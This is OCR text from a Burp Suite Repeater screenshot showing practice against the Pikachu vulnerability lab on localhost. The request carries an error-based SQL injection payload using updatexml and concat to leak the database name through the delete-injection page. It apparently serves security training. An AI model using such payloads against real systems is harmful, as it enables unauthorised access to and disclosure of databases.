 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.2.1 - Temporary Project - licensed to leon406
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Comparer Logger Organizer Extensions Learn Settings
2 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 GET /pikachu/vul/sqli/sqli_del.php?id=1 or
updatexml(1, concat(0x7e, database()), 0) HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="117",
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Window
AppleWebKit/537.36(KHTML, like
Chrome/117.0.5938.132Safari/53
8 Accept:
text/html,application/xhtml+xm
e/avif,image/webp,image/apng,*
exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://127.0.0.1/pika
14 Accept-Encoding: gzip, deflate,
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: PHPSESSID=te306j3kue4j7
17 Connection: close
18
19
Search
Done
Scan
Scan selected insertion point
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Show response in browser
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
URL
HTML
Base64
Base64 URL
Construct string
URL-decode trl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > delete注入 点一下提示~
我是一个不正经的留言板:
submit
删除失败,检查下数据库是不是挂了
留言列表:
Inspector
Selection 48 (0x30)
Selected text
1 or updatexml(1,concat(0x7e,database(
)), 0) H
Decoded from: URL encoding
1 or updatexml(1,concat(0x7e,database(
)), 0) H
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 8
Inspector
Notes
34,234 bytes | 31 millis